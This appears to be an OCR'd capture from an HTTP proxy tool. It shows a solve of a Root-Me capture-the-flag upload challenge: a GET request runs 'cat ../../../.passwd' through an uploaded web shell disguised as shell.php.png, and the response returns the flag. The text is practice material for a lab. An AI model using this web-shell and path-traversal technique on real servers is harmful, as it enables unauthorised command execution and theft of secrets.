 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch20/galerie/upload/a8cb5ef09d34b1e53d26e1f01ebc26ea/shell.php.png
?cmd=<@urlencode>cat ../../../.passwd</@urlencode> HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
9 Cookie: PHPSESSID=a8cb5ef09d34b1e53d26e1f01ebc26ea
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 26 Feb 2025 15:11:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 26
8
9 Gg9LRz-hWSxqqUKd77-_q-6G8
10
Inspector
Notes